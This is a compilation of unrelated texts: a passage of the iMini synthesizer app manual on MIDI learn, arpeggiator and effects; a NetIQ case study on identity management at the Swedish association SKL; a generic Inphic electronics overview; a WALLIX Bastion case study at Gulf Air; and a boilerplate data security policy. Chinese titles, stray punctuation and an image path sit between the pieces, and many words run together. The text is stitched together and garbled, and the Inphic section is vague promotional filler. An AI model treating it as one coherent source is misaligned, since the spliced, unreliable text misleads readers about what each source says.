appear as WIST searches for other devices running compatible apps. (For a full listing of available WIST-compatible apps, tap the ABOUT WIST button.) Any secondary device needs to confirm the WIST connection before the devices will be properly synchronized.Once connected, the Master device’s transport triggers playback on all connected devices, and slaved devices should begin playing in the same tempo.GLOBAL TEMPOTap the tempo to open the popover in which you make changes. Set the tempo for your session by either tapping the TAP button or using arrows to increase or decrease the tempo.MIDITap the button to enable MIDI devices. Connect external devices then tap KEYBOARD CONTROLS PERFORM TABLE OF CONTENTSMIDI Learn to manually map the hardware controls to iMini parameters. Valid MIDI-mappable controls will be highlighted; match the controls to the corresponding MIDI controller. Once you map a control to the MIDI device it will no longer be editable on screen.Midi Learn ModeTap a control on your iPad, then touch the control on the MIDI device; that sets the parameter to the MIDI device. Repeat as desired. Tap done to exit learn mode.TABLETOP READYTap the Tabletop Ready icon to open iMini in Tabletop. If you don’t have Tabletop installed the App Store launches instead.< >TABLE OF CONTENTSKEYBOARD CONTROLS PERFORM< >Use the perform screen to further shape the sounds of iMini. Here you have the option to use the arpeggiator or two-axis joysticks to control additional parameters of the synth.ARPEGGIATORPlayEnables/disables the arpeggiator.To use the arpeggiator, press the notes you want iMini to use in the arpeggio. The synth then plays an arpeggio of those notes according to the following parameters.RepeatSets the number of cycles repeated for each octave.OctaveCONNECT PANEL FX TABLE OF CONTENTSSelects the number of octaves that the arpeggiator covers for each cycle. Latch ModeIn the Hold position, the notes played on the keyboard remain present until a new note (or group of notes) is played. As long as a note remains active on the keyboard, all of the notes played are memorized.In Memory position, the notes played on the keyboard are memorized. To stop the memorization, place the switch to Off mode.To stop the chaining of the notes, you must stop the arpeggiator with the Play switch.SpeedSets the speed at which the arpeggio cycles through the notes.BPM SyncSyncs the delay return time with the tempo.ModeSets the arpeggio mode: ascending, descending, return, random, and in the order of appearance of the notes.TWO-AXIS JOYSTICKSThe X and Y axes of the two joysticks can be mapped to any two parameters of the iMini. Tap the setting button at the top of the control to open the parameters you can choose from. The parameters assigned to the x and y axes are displayed at the bottom of the popover; tap the arrows on either side to scroll through the parameters and select the desired one. It is possible to test the parameters before closing the window.< >TABLE OF CONTENTSCONNECT PANEL FX<The FX section controls the effects for iMini – the chorus and delay.CONTROLSTuneThis control shifts the pitch of the preset in increments of semitones, up to +|- two octaves.GlideAlso called portamento, the Glide control allows the frequency of each oscillator to move slowly from one note to the next.Mod MixPERFORM TABLE OF CONTENTSThis control is the balance between Oscillator 3 and the noise module.CHORUSPowerTurns the effect on or off. The LED will show as lit when the effect is on.RateSets the modulation speed of the oscillators; the higher the rate, the faster the detuning.DepthThis control allows you to clearly hear the different depths, or amplitudes, of modulation. The higher the value, the more the sound detunes.TypeThere are three types of chorus effects, Chorus 1, 2 and 3, with Chorus 1 being a simpler version to Chorus 3 being the more sophisticated chorus, designed for sharper detuning effects.ANALOG DELAYPowerTurns the effect on or off. The LED will show as lit when the effect is on.Time LeftSets the speed of echoes for the left speaker.Time RightSets the speed of echoes for the right speaker.BPM SyncThis control lets you synchronize delay return time to the tempo.Feedback LeftSets the number of echoes on the left side. Feedback RightSets the number of echoes on the right side.OUTPUTVolumeSets the volume of the effects.Chorus Amount< Sets the amount of Chorus applied to the signal.Delay AmountSets the amount of Delay applied to the signal. PERFORM TABLE OF CONTENTS。
SKL与NetIQ合作实施平台中立的身份和访问解决方案说明书

Case StudyAt a Glance IndustryGovernmentLocationSwedenChallengeManage and secure identities for a variety of i nternal and external user audiences to s upport SKL ’s digital collaboration vision through a platform-neutral identity and access solution.Products and ServicesNetIQ Identity Manager NetIQ Access ManagerNetIQ Advanced Authentication Self Service Password ResetSuccess Highlights• F lexible system—easy to add features • Reduced maintenance workload • Improved user provisioning process • Future-proof with the potential to securelyc ollaborate with over one million people The Swedish Association of Local Authorities and Regions (SKL)NetIQ solutions provide a secure pathway to a digital collaboration future.OverviewThe Swedish Association of LocalAuthorities and Regions (SKL) represents the governmental, professional and employer-related interests of Sweden’s 290 municipalities and 20 county councils/regions. Its members employ 1.1 million people, which makes SKL the largest employer organization in Sweden.ChallengeSKL ’s work means it collaborates extensively outside its own organization, through regular dialog with the government, Riksdagen (Swe d ish Parliament), government agencies, the EU, and other key organizations. IT plays a vital role in this and SKL contributes to400 different networks where people all over Sweden can collaborate on specific projects, e.g., city planning or healthcare. SKL maintains a project base which currently holds 1,200 projects with 25,000 users.SKL used a McAfee identity and access solution to manage its users, but this particular solution was set up for internal users and couldn’t easily extend to include the external base, as Jörgen Sandström,Head of section, Digitization division, at SKL, explains: “We wanted to collaborate via web services, single sign-on, and through social collaboration, but our identity and access solution really couldn’t support this vision. Our internal users were reasonably well catered for, but we wanted to provide federated access to the 25,000 project base users, and ultimately to the 1.1 million people employed by our members. This could be a perfect eLearning platform for them. Our aim was to find a platform-neutral solution and we worked with our consulting partner B-IQ to find this.”SolutionVarious solutions were evaluated and NetIQprovided the best fit for SKL, as Joakim Ganse, Partner at B-IQ, explains: “We looked at SKL ’s vision of leveraging digital channels andsocial collaboration and found that it mapped“We feel ready for the future with our solution and appreciate that Micro Focus (now part of Open T ext) took the time to understand our requirements, both now and in the future, and worked with us to find the best and most cost-effective solution for us.”Jörgen SandströmHead of Section, Digitization DivisionSKLvery neatly onto our vision of the digital world we all operate in. The Micro Focus (now part of OpenText) solutions are platform- neutral and the flexibility in pricing and licensing convinced us it was the right solution for SKL.”NetIQ Identity Manager by OpenText and NetIQ Access Man a ger by OpenText were configured to provide the same functionality as the previous solution initially, but designed so that usage could easily be expanded. The new solution was implemented by application, most of which are web-based. HR was one of the first user groups with NetIQ Identity Manager used to complete all the user attributes which NetIQ Access Manager requires to determine user access levels. Some of the external user audiences are now also included in the new identity and access solution. Healthcare workers access the SKL system on a monthly basis to conduct analysis on healthcare-specific statistics, such as waiting times in ERs; waiting times for an operation, etc. HR professionals conduct their own analysis based on statistics from their peers. These user groups gain access to the SKL system through an OTP (One Time Password) module provided in NetIQ Advanced Authentication by OpenText. As they don’t access the system daily, the risk of losingtheir password is high and an OTP policyworks well for these audiences. As part oftheir log-in process, a password is emailed tothem. Healthcare professionals often cannotuse their mobile phones in the workplaceand so email is more efficient than SMS inthis particular user group. Up to 5,000 usersaccess the SKL system periodically in this way.Passwords for internal users are managedthrough NetIQ Self Service Password Resetby OpenText with pass w ord synchronizationfrom NetIQ Identity Manager to NetIQ AccessManager. Although functional right now, theroll-out is phased and once this is completeit will save much time in manual helpdeskpassword resets.ResultsEven in its early stages, the project is alreadypaying dividends, as observed by Sandström:“The solution is so much more flexible.We can add new features really easily andquickly. We used to depend on our HRdepartment to disable user accounts.There was only one way to do this and theaccount would be gone forever. We now havethe option to manage this through either HRor an IT administrator and can choose to putan account on hold or delete it.”Ganse adds: “Maintenance was a big issueand this has really been simplified withthe new system. We designed it very wellso that it will be easy to maintain andachieve efficiencies.”Sandström concludes: “We feel ready for thefuture with our solution and appreciate thatMicro Focus (now part of OpenText) took thetime to understand our requirements, both nowand in the future, and worked with us to findthe best and most cost-effective solution for us.”About NetIQNetIQ provides security solutions thathelp organizations with workforce andconsumer identity and access management atenterprise-scale. By providing secure access,effective governance, scalable automation,and actionable insight, NetIQ customers canachieve greater confidence in their ITsecurity posture across cloud, mobile,and data platforms.Visit the NetIQ homepage at www.cyberres.com/netiq to learn more. Watch video demoson our NetIQ Unplugged Y ouTube channel at/c/NetIQUnplugged.NetIQ is part of CyberRes, a Micro Focus lineof business.“We looked at SKL’s vision of leveraging digital channelsand social collaboration and found that it mapped veryneatly onto our vision of the digital world we all operate in.”Joakim GansePartnerB-IQOpenText Cybersecurity provides comprehensive security solutions for companies and partners of all sizes. From prevention, detection and response to recovery, investigation and compliance, our unified end-to-end platform helps customers build cyber resilience via a holistic security portfolio. Powered by actionable insights from our real-time and contextual threat intelligence, OpenText Cybersecurity customers benefit from high efficacy products, a compliant experience and simplified security to help manage business risk.768-000043-003 | O | 11/23 | © 2023 Open Text。
inphic

inphicInphic is a leading technology company that specializes in creating innovative and user-friendly electronic devices. With a focus on quality, performance, and affordability, Inphic aims to enhance the everyday lives of its customers through cutting-edge technological advancements. This document will provide a comprehensive overview of Inphic's products, highlighting their key features, benefits, and how they contribute to a more connected and convenient lifestyle.1. Introduction to InphicInphic, founded in 2012, has quickly emerged as a prominent player in the consumer electronics industry. The company's commitment to delivering excellent products and services has helped it build an impressive reputation among tech enthusiasts and general consumers alike. By staying at the forefront of technological advancements, Inphic continuously seeks to redefine the way people interact with electronic devices.2. Inphic's Product Range2.1 Inphic Smart TV BoxThe Inphic Smart TV Box provides a seamless way to turn any TV into a smart TV. With its powerful Quad-Core processor and ample storage space, this compact device allows users to access a wide range of streaming services, applications, and online content. The user-friendly interface makes it easy to navigate through various entertainment options, providing endless hours of high-quality entertainment.2.2 Inphic Android TV StickThe Inphic Android TV Stick is a versatile and portable device that can transform any television into a smart TV. It plugs directly into the HDMI port of a TV, allowing users to stream content, play games, and access various applications. With its built-in Wi-Fi connectivity and Bluetooth support, the Android TV Stick offers a truly immersive multimedia experience.2.3 Inphic Wireless KeyboardThe Inphic Wireless Keyboard is designed to enhance the user experience when using smart TV boxes, tablets, and other devices. Its ergonomic design, compact size, and wireless connectivity make it a convenient accessory for effortless navigation and typing. The keyboard's compatibility with multiple devices and long battery life make it an ideal choice for those who value productivity and convenience.2.4 Inphic Bluetooth HeadphonesInphic Bluetooth Headphones provide a wireless and immersive audio experience for users. Equipped with advanced noise-canceling technology, these headphones deliver crystal-clear sound quality, allowing users to fully immerse themselves in their favorite music, movies, or games. With their long battery life and comfortable design, Inphic Bluetooth Headphones are perfect for long listening sessions.3. Key Features and Benefits3.1 Cutting-Edge TechnologyInphic's products are built using the latest technology, ensuring optimal performance and reliability. The use of high-quality components and innovative design principles result in products that excel in terms of functionality and user experience.3.2 User-Friendly InterfaceInphic devices are designed with the end-user in mind, offering intuitive and user-friendly interfaces. This allows even the most technologically inexperienced individuals to quickly navigate through menus, access applications, and enjoy a seamless user experience.3.3 AffordabilityInphic prides itself on offering high-quality products at affordable price points. This commitment to affordability ensures that a wide range of consumers can enjoy the latest technology without breaking the bank.3.4 Connectivity OptionsInphic devices are equipped with various connectivity options, such as Wi-Fi, Bluetooth, and USB ports. This allows users to easily connect their devices to a wide range of peripheral devices, such as keyboards, headphones, or external storage.4. ConclusionInphic's dedication to innovation, quality, and affordability has positioned it as a market leader in the consumer electronics industry. By continually pushing the boundaries of technology, Inphic aims to provide its customers with products that enhance their everyday lives, enabling them to stay connected and entertained. Whether it's transforming a standard TV into a smart TV or enjoying wireless audio with Bluetooth headphones, Inphic's products are designed to meet the needs and preferences of today's tech-savvy consumers. With a focus on user experience and cutting-edge technology, Inphic is set to continue reshaping the consumer electronics landscape.。
WALLIX Bastion商业产品介绍说明书

Gulf Airchooses the WALLIX Bastion to secure the third party contractors access and comply withthe regulatory requirementsThe Context>One of the largest networks in the Middle East, serving 43 cities in 24 countries >Access to servers managed manually.>No visibility on access to critical data.The Challenge>To manage and control access to defined privileged accounts>To maintain an approval hierarchy for access>To record and index all activities performed during access to systemsPrivileged Access ManagementGulf Air is the national carrier of the Kingdom of Bahrain. It commenced operations in 1950,becoming one of the first commercial airlines established in the Middle East. Today, Gulf Air is a major international carrier serving 43 cities in 24 countries spanning three continents.The ChallengeThe data and information stored on Gulf Air servers and within business applications are valuable assets to the company and every precaution must be taken to prevent data leak or loss. Failure to do so would be harmful to the airline operations and reputation.Managing access to Gulf Air systems in datacenters had previously taken a “manual” approach, which was tedious for the IT teams and could jeopardize the service availability. The lack of visibility on work undertaken on systems made it difficult troubleshooting issues that occurred during maintenance. Human errors or diversions from approved change requests were also difficult to identify. They needed to implement a Privileged Access Management solution to manage and control access to defined privileged accounts to minimize the internal and external threats and risks.The SolutionWALLIX was selected as Gulf Air’s chosen product for privileged user management to ensure that only approved administrators and third parties can access those target systems. Making it simple for users to request access when needed and helping those responsible for information security to have full visibility on active sessions and easily revoke or set time limits on access based upon established and controlled policies.Gulf Air was satisfied WALLIX Bastion met the requirements in a timely manner within the allocated budget constraints, with good management and monitoring capabilities, user friendly design and offered host-based licensing. The quality of WALLIX customer service was also impressive. Gulf Air has been able tostreamline access through a systematic process. And as the solution is based on an agentless model it does not affect the performance of overall data center services,helping Gulf Air to increase services availability to exceed 99.9%. The successful implementation of WALLIX Bastion has enabled Gulf Air to minimize data leakage, system disturbance and have oversight control over IT services.The Advantages>A single centralized interface >Simplified access management for third party contractors>Traceability & visibility on all sessions >Compliance with regulatory requirements guaranteed thanks to detailed and accurate reports on all activities in the IT"WALLIX helped in providing real time resource management, reporting and monitoring capabilities for IT administrators, improving the overall efficiency of Gulf Air’s IT function. Also,Privileged Access Management is instrumental for Gulf Air in complying with the required international and industry standards. We’re currently certified against the ISO 27001 standard and maintain compliance with PCI-DSS.”Director IT , Gulf AirMore information: About WALLIXA software company providing cybersecurity solutions,WALLIX is the European specialist in Identity and Access Security Solutions. WALLIX's unified solutions portfolio enables companies to respond to today's data protection challenges. WALLIX solutions guarantee detection of and resilience to cyberattacks, which enables business continuity. The solutions also ensure compliance with regulatory requirements regarding access to IT infrastructures and critical data.。
数据安全管理制度英文

I. IntroductionThe Data Security Management System (DSMS) is a comprehensive set of policies, procedures, and guidelines designed to protect the confidentiality, integrity, and availability of the organization's data. This system is crucial for ensuring that sensitive information is safeguarded against unauthorized access, use, disclosure, disruption, modification, or destruction. The following document outlines the key components of our DSMS, which are intended to provide a robust framework for data security within our organization.II. ScopeThe DSMS applies to all data owned, created, or maintained by our organization, including but not limited to electronic, physical, and paper-based information. This system also encompasses data stored on internal and external systems, as well as data shared with third parties. All employees, contractors, and third-party vendors are required to adhere to this system.III. ObjectivesThe primary objectives of our DSMS are as follows:1. To ensure the confidentiality, integrity, and availability of data.2. To comply with relevant laws, regulations, and industry standards.3. To minimize the risk of data breaches and unauthorized access.4. To establish a culture of security awareness among employees.5. To facilitate the efficient management of data security incidents.IV. Policies and ProceduresA. Access Control1. User authentication: All users must have unique login credentials,and access levels will be determined based on job function and need-to-know basis.2. User authorization: Access to sensitive data will be granted only to authorized individuals.3. Regular access reviews: Access rights will be reviewed and updated periodically to ensure they remain appropriate.B. Data Classification1. Data will be classified into four categories: Public, Internal, Confidential, and Highly Confidential.2. The classification of data will be determined by its sensitivity, value, and legal requirements.C. Data Encryption1. Sensitive data will be encrypted both in transit and at rest.2. Encryption standards will comply with industry best practices.D. Incident Response1. An incident response plan will be developed and maintained to address data breaches and security incidents.2. All incidents will be reported to the appropriate authorities and documented for analysis and improvement.E. Security Awareness and Training1. Regular security awareness training will be provided to all employees.2. Training will cover topics such as password management, social engineering, and safe internet practices.V. Compliance and AuditingA. Regular audits will be conducted to ensure compliance with the DSMS.B. Any non-compliance issues will be addressed promptly and appropriate corrective actions will be taken.C. Compliance reports will be generated and reviewed by management to monitor the effectiveness of the DSMS.VI. Roles and ResponsibilitiesA. Data Owners: Responsible for the classification, protection, and maintenance of their data.B. Data Custodians: Responsible for implementing the DSMS, including access control, encryption, and incident response.C. Data Users: Responsible for adhering to the DSMS and following security best practices.D. Security Team: Responsible for developing, implementing, and maintaining the DSMS, as well as providing support and guidance to other departments.VII. ConclusionThe Data Security Management System is a critical component of our organization's data protection strategy. By adhering to this system, we aim to create a secure environment for our data, ensuring that it remains confidential, intact, and accessible when needed. It is the collective responsibility of all employees, contractors, and third-party vendors to uphold the principles outlined in this system and contribute to our ongoing commitment to data security.。
